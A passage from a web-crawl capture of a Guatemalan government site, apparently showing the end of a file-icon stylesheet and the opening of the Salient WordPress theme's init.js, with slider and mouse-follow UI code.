url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/gif.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ico{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/ico.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-jpeg{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/jpeg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-jpg{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/jpg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-png{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/png.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-psd{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/psd.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-tif{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/tif.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-tiff{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/tiff.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-aac{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/aac.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-aif{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/aif.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-aiff{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/aiff.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-alac{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/alac.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-amr{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/amr.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-au{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/au.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-cdda{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/cdda.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-flac{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/flac.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-m3u{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/m3u.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-m4a{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/m4a.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-m4p{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/m4p.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mid{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mid.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mp3{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mp3.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mp4{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mp4.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mpa{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mpa.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ogg{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/ogg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-pac{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/pac.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ra{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/ra.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-wav{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/wav.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-wma{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/wma.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-3gp{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/3gp.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-asf{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/asf.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-avi{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/avi.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-flv{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/flv.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-m4v{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/m4v.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mkv{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mkv.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mov{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mov.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mpeg{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mpeg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-mpg{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/mpg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-rm{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/rm.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-swf{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/swf.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-vob{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/vob.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-wmv{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/wmv.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-css{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/css.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-img{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/img.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-apk{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/unknown.png?version=1757093360) no-repeat center center;}

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/themes/salient/js/init.js?ver=13.0.5
body_size: 115734
content:
/**
 * Main Salient script file.
 *
 * @package Salient
 * @author ThemeNectar
 */
 /* global jQuery */
 /* global Waypoint */
 /* global imagesLoaded */
 /* global Flickity */

(function($, window, document) {

	"use strict";

		// Theme vars.
		var $window                 = $(window),
		$body                       = $('body'),
		$offCanvasEl                = $('#slide-out-widget-area'),
		$offCanvasBG                = $('#slide-out-widget-area-bg'),
		$headerOuterEl              = $('#header-outer'),
		$headerSecondaryEl          = $('#header-secondary-outer'),
		$searchButtonEl             = $('#header-outer #search-btn a'),
		$wpAdminBar                 = $('#wpadminbar'),
		$loadingScreenEl            = $('#ajax-loading-screen'),
		$bodyBorderTop              = $('.body-border-top'),
		$pageHeaderBG               = $('#page-header-bg'),
		$footerOuterEl              = $('#footer-outer'),
		$bodyBorderWidth            = ($('.body-border-right').length > 0) ? $('.body-border-right').width() : 0,
		$logoHeight                 = ($headerOuterEl.is('[data-logo-height]')) ? parseInt($headerOuterEl.attr('data-logo-height')) : 30,
		headerPadding               = ($headerOuterEl.is('[data-padding]')) ? parseInt($headerOuterEl.attr('data-padding')) : 28,
		logoShrinkNum               = ($headerOuterEl.is('[data-shrink-num]')) ? $headerOuterEl.attr('data-shrink-num') : 6,
		condenseHeaderLayout        = ($headerOuterEl.is('[data-condense="true"]')) ? true : false,
		usingLogoImage              = ($headerOuterEl.is('[data-using-logo="1"]')) ? true : false,
		headerResize                = ($headerOuterEl.is('[data-header-resize="1"]')) ? true : false,
		headerTransparent           = ($headerOuterEl.is('[data-transparent-header="true"]')) ? true : false,
		headerMobileFixed           = ($headerOuterEl.is('[data-mobile-fixed="1"]')) ? true : false,
		headerLayoutFormat          = ($body.is('[data-header-format]')) ? $body.attr('data-header-format') : 'default',
		headerHideUntilNeeded       = ($body.is('[data-hhun]')) ? $body.attr('data-hhun') : '',
		$animationEasing            = ($body.is('[data-cae]') && $body.attr('data-cae') !== 'swing' ) ? $body.attr('data-cae') : 'easeOutCubic',
		$animationDuration          = ($body.is('[data-cad]')) ? $body.attr('data-cad') : '650',
		bypassAnimations            = (!$body.is('[data-m-animate="1"]') && navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/) ) ? true : false,
		$portfolio_containers       = [],
		$svgIcons                   = [],
		$nectarCustomSliderRotate   = [],
		$flickitySliders            = [],
		flickityDragArr             = [],
		viewIndicatorArr            = [],
		iconMouseFollowArr          = [],
		postGridImgMouseFollowArr   = [],
		parallaxItemsArr            = [],
		$fsProjectSliderArr         = [],
		$wooFlickityCarousels       = [],
		$liquidBG_EL                = [],
		$testimonialSliders         = [],
		$mouseParallaxScenes        = [],
		$nectarMasonryBlogs         = [],
		$standAnimatedColTimeout    = [],
		$animatedSVGIconTimeout     = [],
		$projectCarouselSliderArr   = [],
		$nectarPostGridArr          = [],
		$verticalScrollingTabs      = [],
		$tabbedClickCount           = 0,
		$fullscreenSelector         = '',
		$fullscreenMarkupBool       = false,
		$bodyBorderHeaderColorMatch = false,
		nectarBoxRoll               = {
			animating: 'false',
			perspect: 'not-rolled'
		},
		$nectarFullPage             = {
			$usingFullScreenRows: false
		},
		$svgResizeTimeout,
		$bodyBorderSizeToRemove;

		if( $bodyBorderTop.length > 0 ) {

			if ( $bodyBorderTop.css('background-color') == '#ffffff' && $body.attr('data-header-color') == 'light' ||
				$bodyBorderTop.css('background-color') == 'rgb(255, 255, 255)' && $body.attr('data-header-color') == 'light' ||
				$bodyBorderTop.css('background-color') == $headerOuterEl.attr('data-user-set-bg')) {
				$bodyBorderHeaderColorMatch = true;
			}

		}


		/**
		* Nectar DOM info helper.
		*
		* @since 9.0
		*/
		var nectarDOMInfo = {

			usingMobileBrowser: (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) ? true : false,
			usingFrontEndEditor: (typeof window.vc_iframe === 'undefined') ? false : true,
			getWindowSize: function() {
				nectarDOMInfo.winH                  = window.innerHeight;
				nectarDOMInfo.winW                  = window.innerWidth;
				nectarDOMInfo.adminBarHeight        = ($wpAdminBar.length > 0) ? $wpAdminBar.height() : 0;
				nectarDOMInfo.secondaryHeaderHeight = ($headerSecondaryEl.length > 0 && $headerSecondaryEl.css('display') != 'none') ? $headerSecondaryEl.outerHeight() : 0;
				nectarDOMInfo.footerOuterHeight     = ($footerOuterEl.length > 0) ? $footerOuterEl.outerHeight() : 0;
			},
			scrollTop: 0,
			clientX: 0,
			clientY: 0,
			scrollPosMouse: function() {
				return window.scrollY || $window.scrollTop();
			},
			scrollPosRAF: function() {

				nectarDOMInfo.scrollTop = window.scrollY || $window.scrollTop();
				requestAnimationFrame(nectarDOMInfo.scrollPosRAF);
			},
			bindEvents: function() {

				if (!nectarDOMInfo.usingMobileBrowser) {

					$window.on('scroll', function() {
						nectarDOMInfo.scrollTop = nectarDOMInfo.scrollPosMouse();
					});
					document.addEventListener("mousemove", function(e) {
						nectarDOMInfo.clientX = e.clientX;
						nectarDOMInfo.clientY = e.clientY;
					});

				} else {
					requestAnimationFrame(nectarDOMInfo.scrollPosRAF);
				}

				$window.on('resize', nectarDOMInfo.getWindowSize);

			},
			init: function() {
				// Re-cache WP admin bar after DOM ready
				$wpAdminBar = $('#wpadminbar');

				// Get values and bind events
				this.getWindowSize();
				this.scrollTop = this.scrollPosMouse();
				this.bindEvents();

				this.usingFrontEndEditor = (typeof window.vc_iframe === 'undefined') ? false : true;
			}

		};
		window.nectarDOMInfo = nectarDOMInfo;


		/**
		* Nectar State.
		*
		* @since 13.0
		*/
		var nectarState = {
			materialOffCanvasOpen: false,
			materialSearchOpen: false,
			permanentTransHeader: ( $headerOuterEl.is('[data-permanent-transparent="1"]') ) ? true : false,
			animatedScrolling: false,
			preventScroll: false,
			mobileHeader: ''
		}


		/**
		* Debounced resize event
		*
		* @since 2.0
		*/

		function smartResizeInit() {
			fullWidthContentColumns();
			if (!nectarDOMInfo.usingMobileBrowser) {
				parallaxRowsBGCals();
			}
			headerSpace();
			OCM_overflowState();
			showOnLeftSubMenu();
			inlineMegaMenuPos();
		}


		/**
		* Orientation change event.
		*
		* @since 13.0
		*/
		function orientationChangeInit() {
			parallaxRowsBGCals();
		}



		/**
		* Main resize event.
		*
		* @since 2.0
		*/
		function resizeInit() {
			fullWidthSections();
			fullWidthContentColumns();
			addOrRemoveSF();
			responsiveVideoIframes();

			if (!nectarDOMInfo.usingMobileBrowser) {
				parallaxRowsBGCals();
			}

		}



		/**
		* Flexslider plugin initialization.
		*
		* @since 5.0
		*/
		function flexsliderInit() {
			$('.flex-gallery').each(function () {

				if (!$().flexslider) {
					return;
				}

				var $that = $(this);

				imagesLoaded($(this), function () {

					var autorotate = ($that.find('ul').is('[data-d-autorotate="true"]')) ? false : true;

					$that.flexslider({
						animation: 'fade',
						smoothHeight: false,
						animationSpeed: 500,
						useCSS: false,
						touch: true,
						slideshow: autorotate,
					});

					//gallery slider add arrows
					$('.flex-gallery .flex-direction-nav li a.flex-next').html('<i class="fa fa-angle-right"></i>');
					$('.flex-gallery .flex-direction-nav li a.flex-prev').html('<i class="fa fa-angle-left"></i>');

				});

			});
		}



		/**
		* Icon follow.
		*
		* @since 11.0
		*/

		function NectarIconMouseFollow($el, iconType) {

			this.lastX = nectarDOMInfo.clientX;
			this.lastY = nectarDOMInfo.clientY;
			this.$el = $el;
			this.iconType = iconType;
			this.timeout = false;
			this.overEl = false;
			this.initialCalc = false;
			this.bgElSelector = '';
			this.$dragEl = '';
			this.$viewEl = '';
			this.$closeEl = '';
			this.lerpDamp = 0.18;

			this.createMarkup();
			this.setup();
			this.mouseBind();

		}

		NectarIconMouseFollow.prototype.setup = function() {

			if( this.iconType === 'post-grid-images' ) {
				this.viewportTracking();
			}

		};

		NectarIconMouseFollow.prototype.viewportTracking = function() {

			var that = this;

			if( 'IntersectionObserver' in window ) {

				var options = {
					rootMargin: '0px',
					threshold: 0
				}

				this.observer = new IntersectionObserver(function(entries) {

					entries.forEach(function(entry) {
						if ( entry.isIntersecting ) {
							that.$el.addClass('active');
							that.$el.find( that.bgElSelector ).css('visibility','visible');
							that.activeViewRAF = true;
						} else {
							that.$el.find( that.bgElSelector ).css('visibility','hidden');
							that.activeViewRAF = false;
						}
					});

				}, options);

				this.observer.observe(this.$el[0]);


			}

		};

		NectarIconMouseFollow.prototype.createMarkup = function() {

			var that = this;

			if( this.iconType === 'horizontal-movement' ) {

				if( $('.nectar-drag-indicator').length == 0 ) {
					var $usingBoxedClass = ($('body > #boxed').length > 0) ? ' in-boxed' : '';
					$('body').append('<div class="nectar-drag-indicator' + $usingBoxedClass + '"><span><i class="fa fa-angle-left"></i><i class="fa fa-angle-right"></i></span></div>');
					this.$dragEl = $('.nectar-drag-indicator');
					this.dragRAF();
				} else {
					this.$dragEl = $('.nectar-drag-indicator');
				}

			}

			if( this.iconType === 'view-indicator' ) {

				this.activeViewRAF = true;

				if( $('.nectar-view-indicator').length == 0 ) {

					var $usingBoxedClass = ($('body > #boxed').length > 0) ? ' in-boxed' : '';
					$('body').append('<div class="nectar-view-indicator' + $usingBoxedClass + '"><div class="color-circle"></div><span></span></div>');

					if( this.iconType !== 'gallery-zoom-indicator' ) {
						$('.nectar-view-indicator span').text( $('.nectar-post-grid').attr('data-indicator-text') );
					}
					this.$viewEl = $('.nectar-view-indicator');

					// initial calc.
					setTimeout(function(){

						that.lastY = nectarDOMInfo.clientY;
						that.lastX = nectarDOMInfo.clientX;

						that.viewRAF();

					},100);

				} else {
					this.$viewEl = $('.nectar-view-indicator');
				}

			}

			if( this.iconType === 'close-indicator' ) {
				if( $('.nectar-view-indicator').length == 0 ) {
					var $usingBoxedClass = ($('body > #boxed').length > 0) ? ' in-boxed' : '';
					$('body').append('<div class="nectar-close-indicator' + $usingBoxedClass + '"><div class="inner"></div></div>');
					this.$closeEl = $('.nectar-close-indicator');
					this.closeRAF();
				} else {
					this.$closeEl = $('.nectar-close-indicator');
				}

			}

			if( this.iconType === 'post-grid-images' ) {

				this.activeViewRAF = true;

				this.bgElSelector = (!this.$el.hasClass('nectar-category-grid')) ? '.nectar-post-grid-item-bg-wrap' : '.nectar-category-grid-item-bg';

				if( !this.$el.hasClass('mouse-move-bound') ) {
					this.$viewEl = this.$el.find( this.bgElSelector );
					this.$el.addClass('mouse-move-bound');
					this.viewRAF();
				} else {
					this.$viewEl = this.$el.find( this.bgElSelector );
					this.viewRAF();
				}

			}

		}



		NectarIconMouseFollow.prototype.mouseBind = function() {

			var that = this;

			if( this.iconType === 'horizontal-movement' ) {

				that.$el.find('.flickity-viewport').on('mouseenter', function() {
					that.$dragEl.addClass('visible');

					var $iconColor = (that.$el.is('[data-touch-icon-color]')) ? 'color-' + that.$el.attr('data-touch-icon-color') : '';
					that.$dragEl.removeClass('color-dark').removeClass('color-light').removeClass('color-default');
					that.$dragEl.addClass($iconColor);
				});

				that.$el.find('.flickity-viewport').on('mouseleave', function() {
					that.$dragEl.removeClass('visible');
				});

				// Handle product links.
				that.$el.find('.product-add-to-cart a').on('mouseenter', function() {
					that.$dragEl.removeClass('visible');
				});
				that.$el.find('.product-add-to-cart a').on('mouseleave', function() {
					that.$dragEl.addClass('visible');
				});

			}
			else if( this.iconType === 'close-indicator' ) {

				$('body').on('click','.team-member[data-style*="bio_fullscreen"]',function(){

					if ($('.nectar_team_member_overlay:not(.open)').length > 0) {
						return;
					}

					that.$closeEl.addClass('visible');
					that.$closeEl.find('.inner').addClass('visible');
				});

				$('body').on('click','.nectar_team_member_overlay:not(.animating)',function(){
					that.$closeEl.removeClass('visible');
					that.$closeEl.find('.inner').removeClass('visible');
				});

				// Handle links.
				$('body').on('mouseenter', '.nectar_team_member_overlay .bio-inner a', function() {
					that.$closeEl.removeClass('visible');
				});
				$('body').on('mouseleave', '.nectar_team_member_overlay .bio-inner a', function() {
					that.$closeEl.addClass('visible');
				});

			}
			else if( this.iconType === 'view-indicator' ) {

				var $color = that.$el.attr('data-indicator-color');
				var $style = that.$el.attr('data-indicator-style');

				// unbind first.
				that.$el.find('.nectar-post-grid-item').off();

				that.$el.find('.nectar-post-grid-item').on('mouseenter', function() {

					that.$viewEl.addClass('visible');

					// Handle style class.
					that.$viewEl.attr('class', function(i, c){
							return c.replace(/(^|\s)style-\S+/g, '');
					});
					that.$viewEl.addClass('style-'+$style);
					if( $style !== 'see-through' ) {
						that.$viewEl.find('.color-circle').css('background-color', $color);
					}

					clearTimeout(that.timeout);
				});

				that.$el.find('.nectar-post-grid-item').on('mouseleave', function() {
					that.timeout = setTimeout(function(){
						that.$viewEl.removeClass('visible');
					},100);

				});

				// Handle category links.
				that.$el.find('.nectar-post-grid-item .meta-category a').on('mouseenter', function() {
					that.$viewEl.removeClass('visible');
				});
				that.$el.find('.nectar-post-grid-item .meta-category a').on('mouseleave', function() {
					that.$viewEl.addClass('visible');
				});

			}


			else if( this.iconType === 'post-grid-images' ) {
				that.$el.on('mouseenter', function() {
					$(this).addClass('mouse-over');
				});
				that.$el.on('mouseleave', function() {
					$(this).removeClass('mouse-over');
				});
			}

		};

		NectarIconMouseFollow.prototype.dragRAF = function() {

			this.lastY = linearInterpolate(this.lastY, nectarDOMInfo.clientY, this.lerpDamp);
			this.lastX = linearInterpolate(this.lastX, nectarDOMInfo.clientX, this.lerpDamp);

			this.$dragEl[0].style.transform = 'translateX(' + this.lastX + 'px) translateY(' + this.lastY + 'px)';

			requestAnimationFrame(this.dragRAF.bind(this));

		};

		NectarIconMouseFollow.prototype.viewRAF = function() {

			this.lastY = linearInterpolate(this.lastY, nectarDOMInfo.clientY, this.lerpDamp);
			this.lastX = linearInterpolate(this.lastX, nectarDOMInfo.clientX, this.lerpDamp);

			if( this.activeViewRAF ) {
				for(var i=0; i < this.$viewEl.length; i++) {
					this.$viewEl[i].style.transform = 'translateX(' + this.lastX + 'px) translateY(' + this.lastY + 'px)';
				}
			}

			requestAnimationFrame(this.viewRAF.bind(this));

		};

		NectarIconMouseFollow.prototype.closeRAF = function() {

			this.lastY = linearInterpolate(this.lastY, nectarDOMInfo.clientY, this.lerpDamp);
			this.lastX = linearInterpolate(this.lastX, nectarDOMInfo.clientX, this.lerpDamp);

			this.$closeEl.css({
				'transform': 'translateX(' + this.lastX + 'px) translateY(' + this.lastY + 'px)'
			});

			requestAnimationFrame(this.closeRAF.bind(this));

		};



		/**
		* Flickity lazy image helper
		*
		* Needed to calculate the space which
		* lazy loaded images will eventually occupy.
		*
		* @since 11.0
		*/
		function flickityLazyCalcs() {

			$('.wpb_gallery_slidesflickity_static_height_style .cell[data-lazy="true"]').each(function() {

				$(this).css({
					'height': '',
					'width' : ''
				});

				var heightAttr = parseInt($(this).find('img').attr('height'));
				var widthAttr = parseInt($(this).find('img').attr('width'));

				var dimensions = calculateAspectRatio( widthAttr, heightAttr, 2000, parseInt($(this).find('img').height()) );
				var captionHeight = ( $(this).find('.item-meta').length > 0 ) ? $(this).find('.item-meta').outerHeight() : 0;

				$(this).css({
					'height':  (dimensions.height + captionHeight) + 'px',
					'width' :  dimensions.width + 'px'
				});

			});

		}


		/**
		* Flickity lazy initialization.
		*
		* @since 11.0
		*/
		function flickityLazyInit() {
			// Lazy assist.
			if( $('.wpb_gallery_slidesflickity_static_height_style .cell[data-lazy="true"]').length > 0 ) {
				flickityLazyCalcs();
				$window.on('smartresize',flickityLazyCalcs);
			}
		}


		/**
		* Flickity plugin initialization.
		*
		* @since 7.0
		*/
		function flickityInit() {

			if ($('.nectar-flickity:not(.masonry)').length == 0) {
				return false;
			}

			$flickitySliders = [];
			flickityDragArr = [];


			$('.nectar-flickity:not(.masonry)').each(function (i) {

				$(this).removeClass(function (index, className) {
					return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
				});
				$(this).addClass('instance-' + i);

				var $freeScrollBool   = ($(this).is('[data-free-scroll]') && $(this).attr('data-free-scroll') == 'true') ? true : false,
				$groupCellsBool       = true,
				$flickContainBool     = true,
				$flcikAttr            = 0.025,
				$paginationBool       = false,
				$nextPrevArrowBool    = true,
				$setGallerySizeBool   = true,
				$imagesLoaded         = true,
				$flickCellAlign       = 'center';

				// Fixed Text Style.
				if($(this).is('[data-format="fixed_text_content_fullwidth"]')) {

					$flickCellAlign   = 'left';
					$groupCellsBool   = false;
					$flickContainBool = false;
					$flcikAttr        = 0.02;

					if( $(this).parent().is('[data-alignment="right"]') ) {
						$flickCellAlign   = 'right';
					}

				}

				if($freeScrollBool == true ) {
					$groupCellsBool = false;
				}


				// Controls.
				if ($(this).attr('data-controls').length > 0 &&
				$(this).attr('data-controls') == 'next_prev_arrows'||
				$(this).attr('data-controls').length > 0 &&
				$(this).attr('data-controls') == 'next_prev_arrows_overlaid') {
					$paginationBool     = false;
					$nextPrevArrowBool  = true;
				} else {
					$paginationBool     = true;
					$nextPrevArrowBool  = false;
				}


				if ($(this).attr('data-controls').length > 0 &&
				$(this).attr('data-controls') == 'none') {
					$paginationBool     = false;
					$nextPrevArrowBool  = false;
				}

				var $flickity_autoplay = false;
        var $flickity_stored_autoplay = false;

				if ($(this).is('[data-autoplay]') &&
				$(this).attr('data-autoplay') == 'true') {

					$flickity_autoplay = true;
					$flickity_stored_autoplay = 5000;

					if ($(this).is('[data-autoplay-dur]') &&
					$(this).attr('data-autoplay-dur').length > 0) {

						if (parseInt($(this).attr('data-autoplay-dur')) > 100 &&
						parseInt($(this).attr('data-autoplay-dur')) < 30000) {
							$flickity_autoplay = parseInt($(this).attr('data-autoplay-dur'));
							$flickity_stored_autoplay = $flickity_autoplay;
						}

					}

				}

				var $that 							 = $(this);
				var $frontEndEditorDrag  = ($('body.vc_editor').length > 0) ? false : true;
				var $frontEndEditorPause = ($('body.vc_editor').length > 0) ? true : false;
				var $arrowShape = '';
				var $wrapAround = ( $(this).is('[data-wrap]') && $(this).attr('data-wrap') == 'no-wrap' ) ? false : true;

				// Centered cells.
				if($(this).is('[data-centered-cells="true"]')) {
					$groupCellsBool = 1;
				}

				// Adaptive height.
				var $flickity_adaptive_height = false;
				if( $(this).is('[data-adaptive-height="true"]') ) {
					$flickity_adaptive_height = true;
				}

				// Lazy load.
				var $lazyload = ($(this).find('img[data-flickity-lazyload]').length > 0) ? 1 : false;
				if( $(this).find('img[data-flickity-lazyload]').length > 0 && $(this).is('[data-overflow="visible"]') && $(this).is('[data-wrap="no-wrap"]') ) {
					$lazyload = 2;
				}

				// RTL.
				var $flickity_rtl = ( $body.hasClass('rtl') ) ? true : false;

				// Arrow shape.
				if( $(this).attr('data-controls').length > 0 && $(this).attr('data-controls') == 'next_prev_arrows_overlaid' ||
						$(this).attr('data-controls').length > 0 && $(this).attr('data-controls') == 'touch_total' ||
						$(this).hasClass('nectar-simple-slider') ) {
					$arrowShape	= {
						x0: 10,
						x1: 60, y1: 50,
						x2: 70, y2: 40,
						x3: 30
					}
				} else {
					$arrowShape = {
						x0: 20,
						x1: 70,
						y1: 30,
						x2: 70,
						y2: 25,
						x3: 70
					}
				}

				if( $(this).is('[data-format="fixed_text_content_fullwidth"]') &&
				    $(this).parents('.full-width-content.wpb_row').length > 0 ) {
					  $(this).parents('.full-width-content.wpb_row')
							.removeClass('full-width-content')
							.addClass('full-width-section');
				}

				// Nectar Simple Slider
				if( $(this).hasClass('nectar-simple-slider') ) {
					$flickity_adaptive_height = false;
					$paginationBool           = false;
					$nextPrevArrowBool        = false;
					$setGallerySizeBool       = false;
					$wrapAround               = false;
					$imagesLoaded             = false;
					$flcikAttr                = 0.022;

					if( $(this).attr('data-pagination') == 'true') {
						$paginationBool = true;
					}

					if( $(this).attr('data-wrap') == 'true') {
						$wrapAround = true;
					}

				}

				$flickitySliders[i] = new Flickity('.nectar-flickity.instance-' + i, {
					setGallerySize: $setGallerySizeBool,
					contain: $flickContainBool,
					draggable: $frontEndEditorDrag,
					lazyLoad: $lazyload,
					imagesLoaded: $imagesLoaded,
					percentPosition: true,
					adaptiveHeight: $flickity_adaptive_height,
					cellAlign: $flickCellAlign,
					groupCells: $groupCellsBool,
					prevNextButtons: $nextPrevArrowBool,
					freeScroll: $freeScrollBool,
					pageDots: $paginationBool,
					resize: true,
					selectedAttraction: $flcikAttr,
					autoPlay: $flickity_autoplay,
					rightToLeft: $flickity_rtl,
					pauseAutoPlayOnHover: $frontEndEditorPause,
					wrapAround: $wrapAround,
					accessibility: false,
					arrowShape: $arrowShape
				});


				// Simple Slider Arrows
				if( $that.attr('data-arrows') == 'true' ) {

					if( $that.find('.flickity-prev-next-button').length == 0 ) {

						$that.append('<button class="flickity-button flickity-prev-next-button previous" aria-label="'+ nectar_front_i18n.previous +'" type="button"><svg class="flickity-button-icon" viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path></svg></button>');
						$that.append('<button class="flickity-button flickity-prev-next-button next" aria-label="'+ nectar_front_i18n.next +'" type="button"><svg class="flickity-button-icon" viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg></button>');

						// Previous.
						$that.find('.flickity-prev-next-button.previous').on( 'click', function() {

							if( $wrapAround === false &&
									$flickitySliders[i].selectedIndex == 0 &&
								  ( $flickitySliders[i].isAnimating == false || typeof $flickitySliders[i].isAnimating === 'undefined') ) {

								// Nudge.
								var currentX = $flickitySliders[i].x;
								anime({
									targets: $flickitySliders[i],
									x: currentX + 100,
									duration: 350,
									easing: 'easeOutCubic'
								});
								$flickitySliders[i].startAnimation();

							}

							 $flickitySliders[i].previous();
						});

						// Next.
						$that.find('.flickity-prev-next-button.next').on( 'click', function() {

							// Nudge.
							if( $wrapAround === false &&
									$flickitySliders[i].selectedIndex == $flickitySliders[i].slides.length - 1 &&
								  $flickitySliders[i].isAnimating == false) {

								// Nudge.
								var currentX = $flickitySliders[i].x;
								anime({
									targets: $flickitySliders[i],
									x: currentX - 100,
									duration: 350,
									easing: 'easeOutCubic'
								});
